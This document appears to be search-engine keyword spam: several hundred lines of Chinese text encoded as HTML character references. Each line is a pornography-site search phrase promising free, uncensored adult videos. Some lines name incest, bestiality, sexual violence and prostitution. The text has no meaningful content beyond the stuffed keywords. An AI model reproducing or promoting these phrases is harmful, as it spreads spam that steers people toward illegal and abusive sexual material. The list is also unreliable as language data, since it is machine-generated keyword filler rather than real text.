&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5185;&#x8C22;a&#x7EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;
&#x7F9E;&#x7F9E;&#x6F2B;&#x753B;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7535;&#x5F71;
&#x4E94;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;
91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x4E45;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x524C;&#x6FC0;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;1080P
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x5927;&#x5168;
&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7F51;&#x7EBF;&#x89C6;&#x9891;
&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E5D;
99&#x8272;&#x5427;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x770B;
&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x51E0;&#x628A;&#x64CD;&#x903C;
&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x5929;&#x5802;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;
&#x5F71;&#x97F3;&#x5148;&#x950B;av&#x7537;&#x4EBA;&#x8D44;&#x6E90;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x9986;&#x5C0F;&#x8BF4;
&#x56FD;&#x5077;&#x81EA;&#x4EA7;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x63A5;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x4E0D;&#x5361;2015&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;A&#x2228;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;
&#x7C89;&#x5AE9;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x4F26;
2024&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x679C;&#x51BB;&#x4F20;&#x5A92;&#x514D;&#x8D39;
&#x5348;&#x591C;av&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;CAOPORE
91&#x79E6;&#x5148;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E45;&#x8349;
&#x56FD;&#x4EA7;&#x4E00;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8BBA;&#x575B;&#x91CE;&#x72FC;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x6BDB;&#x7247;
97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x8F6C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4EBA;&#x6210;&#x4E71;&#x7801;&#x719F;&#x5973;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x8001;&#x592A;&#x4E71;&#x4E86;&#x771F;&#x5B9E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4EFB;&#x6211;&#x723D;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;
&#x65E5;&#x672C;&#x516C;&#x4E0E;&#x7184;&#x5B8C;&#x6574;&#x7248;hd&#x9AD8;&#x6E05;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x89C6;&#x9891;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5165;&#x53E3;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;9977&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x89C2;&#x770B;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x7F51;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7F51;&#x7AD9;1&#x533A;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6DA9;av&#x6BDB;&#x7247;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x5F71;&#x7247;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;AV&#x9AD8;&#x6E05;&#x5F71;
&#x7F51;&#x7AD9;&#x4E45;&#x4E45;5777&#x745F;&#x745F;&#x7F51;
97&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;&#x7CBE;&#x54C1;
&#x6B27;&#x8272;A&#x7EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E09;&#x7D1A;
&#x65E5;&#x97E9;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;
&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x7D9C;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FE;&#x7247;
&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x771F;&#x4EBA;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;
&#x6B27;&#x7F8E;&#x6210;&#x5728;&#x4EBA;&#x7EBF;a&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;91
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x5A6C;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E5;&#x672C;
&#x770B;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x7206;&#x4E73;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;
&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x8272;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x7F51;
&#x4E45;&#x4E45;99&#x9752;&#x9752;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x7537;&#x540C;gay&#x65E0;&#x5957;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x8D85;&#x78B0;
&#x7247;&#x591A;&#x591A;&#x6BDB;&#x7247;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x5927;&#x9999;&#x8549;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x90FD;&#x5E02;&#x5C0F;&#x8BF4;&#x52A8;&#x6F2B;
&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x514D;&#x8D39;
&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E45;&#x4E45;
&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
91&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7F51;&#x7AD9;2025&#x5E74;&#x80FD;&#x7528;&#x7684;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;
&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;
&#x4E45;&#x4E45;97&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;888&#x5728;www&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x514D;&#x64AD;&#x653E;&#x5668;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;91&#x9752;&#x9752;&#x9752;&#x89C2;&#x770B;&#x624B;&#x673A;
&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x96C6;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;va&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;?&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;&#x8349;&#x8349;&#x5F71;&#x9662;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av
91app&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7396;&#x7396;&#x7396;&#x5728;&#x7EBF;&#x8D44;&#x6E90;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x6FC0;&#x60C5;
&#x6B22;&#x8FCE;&#x8BBF;&#x95EE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5927;&#x9646;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x4E0A;&#x4F20;97&#x8D85;&#x78B0;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;a&#x2174;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;av&#x6BDB;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;QV&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E0D;&#x5361;
av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x9AD8;&#x6E05;
&#x5A77;&#x5A77;&#x8272;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x56DB;&#x623F;&#x64AD;&#x64AD;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;
69&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x9752;&#x67E0;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;
99re9&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6D6A;&#x6F6E;
&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
99&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;
a&#x7EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x8D85;&#x78B0;97&#x4EBA;&#x4EBA;&#x5C04;&#x59BB;&#x88AB;&#x8D44;&#x6E90;&#x4E45;&#x4E45;
&#x65E5;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E2D;&#x6587;&#x5927;&#x5728;&#x7EBF;
&#x5927;&#x5B66;&#x751F;Av&#x6027;&#x7231;&#x514D;&#x8D39;&#x5728;&#x7EBF;
99e&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9996;&#x9875;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;
99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x871C;&#x6843;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x9EC4;&#x7247;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x770B;&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;
&#x65E5;&#x672C;&#x5C11;&#x5987;xxxx&#x505A;&#x53D7;
2025av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;a&or;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;JIZZJIZZ&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x7AD9;&#x7CBE;&#x54C1;&#x871C;&#x82BD;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56DB;&#x8272;
&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E8C;&#x9875;
99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x7248;
&#x767E;&#x5EA6;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;91
97&#x4E45;&#x4E45;&#x4E45;&#x8D85;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x514D;&#x8D39;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5AD6;&#x5993;&#x89C6;&#x9891;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
AV&#x65E0;&#x7801;DVD&#x4E0D;&#x5361;
JVID&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x5723;&#x5149;&#x56FE;&#x5957;
&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6211;&#x4E0D;&#x5361;
&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;
&#x624B;&#x673A;&#x770B;&#x7247;AV&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x56FD;&#x5382;&#x7CBE;&#x54C1;114&#x798F;&#x5229;&#x7535;&#x5F71;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x0430;&#x2164;&#x65E0;&#x7801;&#x64AD;&#x653E;
&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x4E00;&#x533A;
&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x03B1;V
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5566;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x9AD8;&#x6E05;
91&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x9AD8;&#x6E05;&#x4E09;&#x7EA7;&#x4E9A;&#x6D32;&#x4E71;&#x4F26;
&#x8272;&#x8272;&#x563B;&#x563B;&#x563B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7247;
&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;
&#x6BDB;&#x7247;&#x4E0D;&#x5361;&#x6E05;&#x9AD8;&#x514D;&#x8D39;&#x89C2;&#x770B;
91&#x9999;&#x8549;&#x89C6;&#x9891;&#x5165;&#x53E3;
YIN&#x8361;&#x62A4;&#x58EB;&#x7CFB;&#x5217;&#x5408;&#x96C6;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x533A;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x7CBE;&#x54C1;tv&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;AA&#x7EA7;&#x7279;&#x9EC4;&#x88F8;&#x6BDB;&#x7247;
&#x65E0;&#x78BC;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x5929;&#x5929;&#x89C6;&#x9891;2025&#x56FD;&#x4EA7;
&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;
&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E00;&#x533A;
&#x8D85;&#x6E05;?v&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;
&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x7B2C;&#x4E5D;&#x5341;&#x4E5D;&#x9875;
4444KK&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;
av&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x65E5;&#x65E5;&#x66F4;&#x65B0;av&#x6709;&#x7801;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;aa&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5929;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0B;&#x8F7D;
&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;v&#x4E9A;&#x6D32;&#x2174;v&#x5929;&#x5802;
&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
&#x80FD;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4F20;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;AV
&#x4E9A;&#x6D32;av&#x7247;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E45;&#x4E1C;&#x4EAC;&#x6414;
